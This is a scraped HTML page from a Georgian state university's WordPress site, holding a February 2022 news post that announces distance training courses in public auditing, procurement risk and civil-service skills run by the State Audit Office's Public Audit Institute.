

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/%E1%83%A1%E1%83%90%E1%83%AF%E1%83%90%E1%83%A0%E1%83%9D-%E1%83%90%E1%83%A3%E1%83%93%E1%83%98%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%98%E1%83%9C%E1%83%A1%E1%83%A2%E1%83%98%E1%83%A2%E1%83%A3%E1%83%A2%E1%83%98/
body_size: 9688
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>საჯარო აუდიტის ინსტიტუტის ტრენინგკურსები &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; RSS-არხი" href="https://sjuni.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; კომენტარების RSS-არხი" href="https://sjuni.edu.ge/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/posts/11739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='დამატებითი გამოცდების ცხრილი' href='https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%9b%e1%83%90%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d%e1%83%aa%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%aa%e1%83%ae/' />
<link rel='next' title='პროფესორ უჩა ბლუაშვილის საჯარო ლექცია' href='https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%9d%e1%83%a0-%e1%83%a3%e1%83%a9%e1%83%90-%e1%83%91%e1%83%9a%e1%83%a3%e1%83%90%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98%e1%83%a1/' />
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a2%e1%83%98/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=11739' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25af%25e1%2583%2590%25e1%2583%25a0%25e1%2583%259d-%25e1%2583%2590%25e1%2583%25a3%25e1%2583%2593%25e1%2583%2598%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%2598%25e1%2583%259c%25e1%2583%25a1%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a2%25e1%2583%25a3%25e1%2583%25a2%25e1%2583%2598%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25af%25e1%2583%2590%25e1%2583%25a0%25e1%2583%259d-%25e1%2583%2590%25e1%2583%25a3%25e1%2583%2593%25e1%2583%2598%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%2598%25e1%2583%259c%25e1%2583%25a1%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a2%25e1%2583%25a3%25e1%2583%25a2%25e1%2583%2598%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="post-template-default single single-post postid-11739 single-format-standard custom-background elementor-default">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-ge-container"><ul id="menu-top-menu-ge" class="menu"><li id="menu-item-1254-en" class="lang-item lang-item-72 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1254-en"><a href="https://sjuni.edu.ge/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94-container"><ul id="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94" class="menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-2/">სტუდენტთა პორტალი</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%91%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-3/">აბიტურიენტთა პორტალი</a></li>
<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98/">სამეცნიერო კვლევები</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%9e%e1%83%94%e1%83%a0%e1%83%a1%e1%83%9d%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98/">აკადემიური პერსონალი</a></li>
<li id="menu-item-2144" class="menu-item-2144colorgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%96%e1%83%a0%e1%83%a3%e1%83%9c%e1%83%95%e1%83%94%e1%83%9a%e1%83%a7%e1%83%9d%e1%83%a4%e1%83%98%e1%83%a1-%e1%83%a1/">ხარისხის უზრუნველყოფა</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90-2/">პროფესიული განათლება</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="http://www.sjuni.edu.ge/">ფაკულტეტები>></a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%b0%e1%83%a3%e1%83%9b%e1%83%90%e1%83%9c%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a/">განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1-%e1%83%90%e1%83%93%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a4/">ბიზნესის ადმინისტრირების ფაკულტეტი</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98/">იურიდიული ფაკულტეტი</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%90%e1%83%92%e1%83%a0%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90/">ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  
<div class="container">
     <div class="page_content">
        <section class="site-main">            
                                    <article id="post-11739" class="single-post post-11739 post type-post status-publish format-standard has-post-thumbnail hentry category-1">

    
    <header class="entry-header">
        <h3 class="single_title">საჯარო აუდიტის ინსტიტუტის ტრენინგკურსები</h3>
    </header><!-- .entry-header -->
    <div class="entry-content">
         
        
        
<p>სახელმწიფო აუდიტის სამსახურის საჯარო აუდიტის ინსტიტუტი, დისტანციური სწავლების ფარგლებში აცხადებს ტრენინგკურსებს:<br><br>        * საჯარო სექტორში აუდიტორული მომსახურების გაწევის უფლების მოპოვების მსურველ პირთა სერტიფიცირების კურსი [1]     21 თებერვლიდან   6 მაისის ჩათვლით;<br><br>        * რისკების მართვა სახელმწიფო შესყიდვებში [2]   2   &#8211;  21  მარტი;<br><br>        * შიდა აუდიტი მუნიციპალიტეტებისთვის [3]    7   &#8211;  11 მარტი;<br><br>        * პროგრამული ბიუჯეტირება [4]    14  &#8211;  17  მარტი;<br><br>        * სამუშაოს შესრულების მართვა და მოხელის შეფასება საჯარო სამსახურში [5]   21 &#8211; 25<br>მარტი;<br><br>        * საჯარო მოხელის პროფესიული განვითარების საბაზისო პროგრამა &#8211; მოხელის მენეჯერული უნარები [6]  10  &#8211;  25  მარტი;<br><br>        * საჯარო მოხელის პროფესიული განვითარების საბაზისო პროგრამა  &#8211; პიროვნული და პროფესიული კომპეტენციების განვითარების კურსი [7]  21 მარტიდან  1-ლი  აპრილის<br>ჩათვლით.<br><br>  დეტალური ინფორმაცია:  <a rel="noreferrer noopener" href="http://www.sai.ge/" target="_blank">www.sai.ge</a> [8]   032 2 054 615,  599 85 81 84<br></p>
                <div class="postmeta">
            <div class="post-categories"><a href="https://sjuni.edu.ge/category/%e1%83%a6%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1%e1%83%ab%e1%83%98%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98-%e1%83%90%e1%83%9c%e1%83%9d%e1%83%9c%e1%83%a1%e1%83%98/" rel="category tag">საუნივერსიტეტო სიახლეები</a></div>
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
     <div class="postmeta">
            <div class="post-date">2022-02-04</div><!-- post-date -->
            
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="512" height="384" src="https://sjuni.edu.ge/wp-content/uploads/2022/02/auditi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://sjuni.edu.ge/wp-content/uploads/2022/02/auditi.jpg 512w, https://sjuni.edu.ge/wp-content/uploads/2022/02/auditi-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></div>
    
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                    	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		
	<nav class="navigation post-navigation" role="navigation" aria-label="ჩანაწერები">
		<h2 class="screen-reader-text">პოსტის ნავიგაცია</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%9b%e1%83%90%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d%e1%83%aa%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%aa%e1%83%ae/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous Post:</span> <span class="post-title">დამატებითი გამოცდების ცხრილი</span></a></div><div class="nav-next"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%9d%e1%83%a0-%e1%83%a3%e1%83%a9%e1%83%90-%e1%83%91%e1%83%9a%e1%83%a3%e1%83%90%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98%e1%83%a1/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next Post:</span> <span class="post-title">პროფესორ უჩა ბლუაშვილის საჯარო ლექცია</span></a></div></div>
	</nav>
			<div class="clear"></div>
	</nav><!-- #nav-below -->
	                                              
         </section>       
        <div id="sidebar" style="width: 20%;">    
    <form role="search" method="get" class="search-form" action="https://sjuni.edu.ge/">
	<label>
				<input type="search" class="search-field" placeholder="..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/2025-26/">
<button class="button button1"><b> აკადემიური კალენდარი 2025/26 </b></button></a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
	
</html></div></aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-8"><h2>უნივერსიტეტის შესახებ</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-6"><div class="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91-container"><ul id="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91" class="menu"><li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-%e1%83%ae%e1%83%94%e1%83%93%e1%83%95%e1%83%90-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91/">მისია, ხედვა, ღირებულებები</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-2/">სტრატეგიული გეგმა</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://sjuni.edu.ge/%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">უნივერსიტეტის ისტორია</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">სტრუქტურა</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9d%e1%83%a0%e1%83%92%e1%83%90%e1%83%9c%e1%83%9d%e1%83%94%e1%83%91%e1%83%98/">მართვის ორგანოები</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%95%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%96%e1%83%90%e1%83%aa%e1%83%98%e1%83%90-%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%93%e1%83%98%e1%83%a2%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">ავტორიზაცია/აკრედიტაცია</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%a3%e1%83%af%e1%83%94%e1%83%a2%e1%83%98/">ბიუჯეტი</a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98-2/">ანგარიშები</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-6"><h2>იურიდიული ცნობარი</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-7"><div class="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98-container"><ul id="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a href="https://sjuni.edu.ge/wp-content/uploads/2024/04/წესდება-17.04.2024.pdf">წესდება</a></li>
